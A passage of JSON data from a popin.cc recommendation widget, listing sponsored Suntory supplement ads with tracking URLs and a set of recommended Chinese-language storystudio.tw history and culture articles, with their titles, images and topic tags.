2f2512e40&trackingid=26818ffa1a4344bb3a02083f67a7ad05&acid=29194&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=26818ffa1a4344bb3a02083f67a7ad05&t=1769746289837&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":2.1650701338664396E-4,"score2":2.22027E-4,"privacy":"","trackingid":"26818ffa1a4344bb3a02083f67a7ad05","c2":3.684335752041079E-5,"c3":0.01673952303826809,"image_fit":false,"image_background":0,"c":10.043709,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"531583338","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=797b6300d739a479985b52c2def6bd12&acid=33395&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=FuhlCjBT8oZsqzPWP0LPGpvtIasYu1DzUFpACuOqPwU&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583338","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=797b6300d739a479985b52c2def6bd12&acid=33395&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=797b6300d739a479985b52c2def6bd12&t=1769746289856&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":2.1222338112630902E-4,"score2":2.17634E-4,"privacy":"","trackingid":"797b6300d739a479985b52c2def6bd12","c2":6.045063491910696E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"536529281","title":"宇威的光澤好氣色，都靠這一瓶","image":"https://imageaws.popin.cc/ML/e6f7404dd3cdd1dd70b9aa75a24ac818.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=60397608df8f6b2bf6b47d4cd9d88324&acid=29194&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=Bki1PUITeyPC1j8jI38lR6sMlabRREPpjcVrTbH99SI&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323224","nid":"536529281","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=60397608df8f6b2bf6b47d4cd9d88324&acid=29194&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=60397608df8f6b2bf6b47d4cd9d88324&t=1769746289865&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":1.9603737065690052E-4,"score2":2.01035E-4,"privacy":"","trackingid":"60397608df8f6b2bf6b47d4cd9d88324","c2":5.584720929618925E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":7,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-rosie-the-riveter%2F","title":"你一定看過她！二戰時美國家喻戶曉的女人──鉚釘工蘿西","image":"8916b92966c868aa625f9563ec247ede.jpg","pubdate":"202003190000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/2003-rosie-the-riveter-01.jpg","task":"storystudio_tw_task","score":6,"origin_url":"https://storystudio.tw/article/gushi/2003-rosie-the-riveter/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkaohsiung-green-fruit-club-and-banana","title":"五十年前一場突如其來的冤案，結束了臺灣香蕉王國的黃金年代","image":"e49abf61965f3f43674fcc1a9929cfa8.jpg","pubdate":"201806140000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/5203352615_165fa29524_b.jpg","author_name":"這件冤案，就是史稱「剝蕉案」或「金盤金碗案」的高雄青果社冤案。","task":"storystudio_tw_task","topic":["economy","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/kaohsiung-green-fruit-club-and-banana"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnejimaki-dori-kuronikuru","title":"在空屋一口井中呼喊妳的名字──讀《發條鳥年代記》","image":"430525dcd19ca59fdcee55893bd209fe.jpg","pubdate":"201612020000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/12/%E5%9C%A8%E7%A9%BA%E5%B1%8B%E4%B8%80%E5%8F%A3%E4%BA%95%E4%B8%AD%E5%91%BC%E5%96%8A%E5%A6%B3%E7%9A%84%E5%90%8D%E5%AD%97%E2%94%80%E2%94%80%E8%AE%80%E3%80%8A%E7%99%BC%E6%A2%9D%E9%B3%A5%E5%B9%B4%E4%BB%A3%E8%A8%98%E3%80%8B-02.jpg","author_name":"村上春樹以荒誕的劇情表現長年創作的核心命題之：惡之於人性究竟為何物？","task":"storystudio_tw_task","topic":["relationship","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/nejimaki-dori-kuronikuru"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchang-tsun-wu%2F","title":"十八世紀的朝鮮國王突然下令全國「禁止奢侈」，背後真正的考量動機是？","image":"","pubdate":"201611220000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":null,"task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chang-tsun-wu/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2595%25B6%25E4%25BF%2584%25E7%25BE%2585%25E6%2596%25AF%25E4%25BA%25BA%25E9%2581%2587%25E8%25A6%258B%25E8%2587%25BA%25E7%2581%25A3%25E5%258E%259F%25E4%25BD%258F%25E6%25B0%2591%25EF%25BC%259A%25E4%25B8%2580%25E6%25AE%25B5%25E5%258F%258B%25E8%25AA%25BC%25E3%2580%2581%25E5%2585%25A9%25E5%2580%258B%25E7%2594%259F%25E5%2591%25BD","title":"當俄羅斯人遇見臺灣原住民：一段友誼、兩個生命","image":"8bfd0f3d89a061cb2c3b61ca47ee166c.jpg","pubdate":"201504300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/248-%E8%81%B6%E7%94%AB%E6%96%AF%E5%9F%BA.jpg","author_name":"一位俄羅斯人與一位臺灣人同樣遭到國家政權的迫害......","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%95%B6%E4%BF%84%E7%BE%85%E6%96%AF%E4%BA%BA%E9%81%87%E8%A6%8B%E8%87%BA%E7%81%A3%E5%8E%9F%E4%BD%8F%E6%B0%91%EF%BC%9A%E4%B8%80%E6%AE%B5%E5%8F%8B%E8%AA%BC%E3%80%81%E5%85%A9%E5%80%8B%E7%94%9F%E5%91%BD"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkuan-di-belief","title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg","pubdate":"201809040000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E9%97%9C%E5%85%AC%E9%8A%85%E9%8E%8F%E9%87%91%E5%83%8F.jpg","author_name":"隨著時間的變化，關公信仰已然成為了「萬能之神」，各種疑難雜症都能祈求關公保佑。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/kuan-di-belief"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcultura-maya-in-taiwan","title":"內行人才知道！其實臺灣歷史中，也有一些馬雅文化的身影","image":"1ebe1b0e2671327c688f7b0712e36e8e.jpg","pubdate":"202107160000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E5%9C%A8%E5%8F%B0%E9%A6%AC%E9%9B%85%E4%BA%BA-02-1024x685.jpg","author_name":"每當說起古代中美洲的古文明，臺灣人一般都會有種陌生的感覺油然而生，但我們其實可以從臺灣的歷史發展中，找到一點點馬雅文化的蛛絲馬跡。","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cultura-maya-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Finterior-scroll-and-carloee-schnemann","title":"當女性開始書寫自己的身體──卡洛琳史尼曼的《內在捲軸》","image":"565542b8296ddad178bed9583883fbab.jpg","pubdate":"202001200000000000","category":"","safe_text":false,"common_category":["business","fashion"],"image_url":"https://live.staticflickr.com/785/26090622057_0b734ea762_b.jpg","author_name":"1975 年，紐約市東漢普頓（East Hampton）的教堂舉辦了一場以「女性」為主題的表演藝術展。","task":"storystudio_tw_task","topic":["fashion","shopping"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/interior-scroll-and-carloee-schnemann"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftai-ra-no-masaka-dono-kubitsuka","title":"葬於東京中心的武將頭顱，日本鬧區中不可侵犯的靈地──將門首塚","image":"902123cfb67148f8f65e50fb179f7e79.jpg","pubdate":"202004270000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/tai-ra-no-masaka-dono-kubitsuka-2.jpg","author_name":"據說將門在京都被斬首後，其頭顱逕自飛回故鄉，而將門首塚便是於該頭顱降落之地所建。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/tai-ra-no-masaka-dono-kubitsuka"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fares2758-c","title":"中華民國為什麼被迫退出聯合國？──季辛吉再訪北京後聯合國風雲突變","image":"aa1398bb7023bc16afab62565642f77b.jpg","pubdate":"201707120000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/20160812-033655_U1004_M185176_8e81.jpg","author_name":"周書楷於得知季辛吉將再度去北京後震驚萬分，緊急約見羅吉斯，要求取消北京之行。","task":"storystudio_tw_task","topic":["international_news","politics","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ares2758-c"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjamfirst-or-creamfirst","title":"掀起英國鄉民爭論的司康正統吃法：奶油與果醬──你先塗哪樣？","image":"2bbfa451cde6b1b97c14a01a6b503206.jpg","pubdate":"201803230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2448365489_7d85d2fc6c_b.jpg","author_name":"呃，我覺得先塗奶油或果醬都可以，吃下去都是一樣的。但英國人可不這麼認為！","task":"storystudio_tw_task","topic":["weightloss","supplement"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/jamfirst-or-creamfirst"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fprincesses-in-qing","title":"同是公主不同命：遠嫁和親、夫死改嫁、懷孕生子，大清皇帝嫁女兒的複雜心情","image":"130622a62e379ead095912306db08e5e.jpg","pubdate":"202012180000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2020/11/princesses-in-qing-4-1024x768.jpg","author_name":"帝王家的一方溫情，女兒們才有、女兒們才懂。皇帝身為一國之君，面對和親諸多無奈之餘，能夠付出多少關注和疼愛給留京的公主、返鄉的公主，必定是盡力付出。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/princesses-in-qing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fguillotine-and-tank","title":"避免不必要的折磨與血腥、展現人死而平等的原則──法國大革命的斷頭臺誕生由來","image":"8f66c63e0ebb8b96b7d4dedf763f88e2.jpg","pubdate":"202103160000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://demos73.ktrees.com/storystudio/storage/upload/article/2021/03/guillotine-tank-2-1024x664.jpg","author_name":"讓後世永遠記得是誰創造出來的發明，最「妙」的例子應該是斷頭台。而坦克則是因沒完沒了的一戰，才不得不於 1915 年誕生。","task":"storystudio_tw_task","topic":["lovemarriage","health"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/guillotine-and-tank"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fseqalu-paiwan-rover-formosa-archaeology-abandoned-village","title":"《斯卡羅》真實考古揭密：羅妹號事件中擊退美軍的排灣族，其實是熱愛舶來品的大戶","image":"c24f1fca905af7fe48a6b8435c6a44c1.jpg","pubdate":"202109090000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/19-%E4%B8%96%E7%B4%80%E6%93%8A%E9%80%80%E7%BE%8E%E8%BB%8D%E7%9A%84%E6%8E%92%E7%81%A3%E6%97%8F%EF%BC%8C%E6%98%AF%E8%88%B6%E4%BE%86%E5%93%81%E5%A4%A7%E6%88%B6%EF%BC%9F%E7%BE%85%E5%A6%B9%E8%99%9F%E4%BA%8B%E4%BB%B6%E7%9A%84%E8%80%83%E5%8F%A4%E6%8F%AD%E5%AF%86-02-1024x922.jpg","author_name":"此後數年間，清兵、美艦、日軍先後兵臨恆春半島，台灣捲入詭譎莫測的國際政治角力，福爾摩沙的命運就此改變。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/seqalu-paiwan-rover-formosa-archaeology-abandoned-village"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold124","title":"【冷知識週刊】第一二四號：中式合菜餐桌上的懶惰蘇珊是誰？","image":"337b8e685ee6e77f90ee4e0821d22c10.jpg","pubdate":"201801170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BE%A6%E6%A1%8C.jpeg","author_name":"餐桌上的蘇珊是哪位？你知道今天冷知識的標題到底在講什麼嗎？","task":"storystudio_tw_task","topic":["weightloss","game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold124"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%2581%2596%25E7%25B6%2593%25E8%25A3%25A1%25E7%259A%2584%25E9%25A3%259F%25E7%2589%25A9%25EF%25BC%259A%25E9%2580%25BE%25E8%25B6%258A%25E7%25AF%2580%25E8%25AA%25AA%25E5%2590%258C%25E6%25A1%258C%25E5%2590%2583%25E8%2582%2589","title":"【深夜食堂】聖經裡的食物：逾越節、最後的晚餐與吃肉的宗教傳統","image":"1c99fb32019d2c1c7d3da2cd2cf8e2aa.jpg","pubdate":"201504250000000000","category":"故事","safe_text":false,"common_category":["business","health"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Screenshot-2015-04-22-13.18.23.png","task":"storystudio_tw_task","topic":["gourmet","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E8%81%96%E7%B6%93%E8%A3%A1%E7%9A%84%E9%A3%9F%E7%89%A9%EF%BC%9A%E9%80%BE%E8%B6%8A%E7%AF%80%E8%AA%AA%E5%90%8C%E6%A1%8C%E5%90%83%E8%82%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqing-dream-of-the-red-chamber-empresses-palace","title":"清宮妃嬪月俸領多少？清宮檔案揭示：苦熬到皇太后，年薪才能破百萬！","image":"f3160c456b1784ee1273cf2a7c3598cd.jpg","pubdate":"202101300000000000","category":"故事","safe_text":true,"common_category":["fashion","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/qing-dream-of-the-red-chamber-empresses-palace-1-1019x1024.jpg","author_name":"近幾年清宮劇接力熱燒，背景細節也讓考據黨爭論不休。清宮排場多奢華？嬪妃們拚品級、拚皇子，行頭與身價又有何講究？","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qing-dream-of-the-red-chamber-empresses-palace"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-the-doctor-and-the-saint","title":"始終擁護種姓制度，甚至不惜絕食抗議賤民參政──你所不知道的聖雄甘地","image":"a48d3d124bf6855c3a6cf1cf3f16b144.jpg","pubdate":"202003250000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/2003-the-doctor-and-the-saint-02.jpg","author_name":"近年有越來越多研究重新檢視甘地的思想，尤其是甘地在南非的言行，發現甘地其實有明顯的種族主義","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/2003-the-doctor-and-the-saint"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25AC%25AC%25E4%25B8%2580%25E6%25AC%25A1%25E4%25B8%2596%25E7%2595%258C%25E5%25A4%25A7%25E6%2588%25B0%25E7%2582%25BA%25E4%25BD%2595%25E7%2588%2586%25E7%2599%25BC%25EF%25BC%259F%25E5%258A%258D%25E6%25A9%258B%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25EF%25BC%259A%25E5%259B%25A0%25E7%2582%25BA%25E4%25B8%2580%25E7%25BE%25A4%25E5%25BC%25B7%25E6%25AC%258A%25E7%259A%2584%25E9%259B%2586%25E9%25AB%2594%25E5%25A4%25A2%25E9%2581%258A","title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg","pubdate":"201510250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2015/10/%E5%A4%A2%E9%81%8A%E8%80%85-%E7%AB%8B%E9%AB%94%E6%9B%B8%E7%9B%92-804x1024.jpg","author_name":"第一次世界大戰為何發生？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2585%2588%25E7%25A6%25A7%25EF%25BC%258C%25E7%25B4%25AB%25E7%25A6%2581%25E5%259F%258E%25E5%2594%25AF%25E4%25B8%2580%25E7%259A%2584%25E7%2594%25B7%25E5%25AD%2590%25E6%25BC%25A2","title":"慈禧，紫禁城唯一的男子漢","image":"cd85f07b468a70a73c477c644f022f67.jpg","pubdate":"201409080000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2014/09/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E%EF%BC%88%E5%AD%9D%E9%92%A6%E6%98%BE%E7%9A%87%E5%90%8E%EF%BC%89-1024x740.jpg","author_name":"其實，那裡有一個女強人。但身為女人她不能做首腦，宮牆外也聽不到她的聲音。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%85%88%E7%A6%A7%EF%BC%8C%E7%B4%AB%E7%A6%81%E5%9F%8E%E5%94%AF%E4%B8%80%E7%9A%84%E7%94%B7%E5%AD%90%E6%BC%A2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcao-cao-hu-bao-qi","title":"【非普通三國】曹操的神秘特種部隊──虎豹騎","image":"97e947154e7728c94a7b199ea10cefa4.jpg","pubdate":"201906180000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/14387575293147-768x512.jpg","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cao-cao-hu-bao-qi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchinese-new-year-in-malaysia","title":"撈起！撈起！馬來西亞華人過年必吃的「撈生」","image":"12d89d440b7735f204489ed83fe91361.jpg","pubdate":"201701230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/feature_laoshen-e1485138387425.jpg","author_name":"撈生又名七彩撈生，把好幾樣食材放在一起，用筷子撈越高攪拌，代表今年會一路發。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chinese-new-year-in-malaysia"},{"url":"https://traffic.popin.c